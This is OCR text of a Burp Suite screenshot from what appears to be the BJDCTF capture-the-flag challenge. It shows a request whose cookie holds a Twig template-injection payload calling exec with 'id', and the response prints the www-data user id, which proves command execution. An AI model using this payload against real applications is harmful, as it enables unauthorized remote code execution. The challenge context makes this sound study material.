 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://5db9b4e0-f642-4876-8ade-f5f27289d51d.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 5db9b4e0-f642-4876-8ade-f5f27289d51d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://5db9b4e0-f642-4876-8ade-f5f27289d51d.node3.buuoj.cn/flag.php
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797;
_gid=GA1.2.354951681.1586834797;
PHPSESSID=5771f924ba5d2ad018821f85b930063d;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.ge
tFilter("id")}}
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<button class="navbar-toggle
collapsed" data-target=".navbar-collapse" data-toggle="collapse"
type="button">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php"
class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav
ul-head1">
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a
href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Hello uid=82(www-data) gid=82(www-data)
groups=82(www-data),82(www-data)</h2></label>
</div> <div
class="row pt-3">
<div class="col-md-12">
<a
href="logout.php"><button type="submit" form="form1" name="Logout"
value="logout" class="btn btn-default float-right" >Logout</bu
</div>
</div>
? < + > Type a search term matches
Done
2,843 bytes | 92 millis
英
简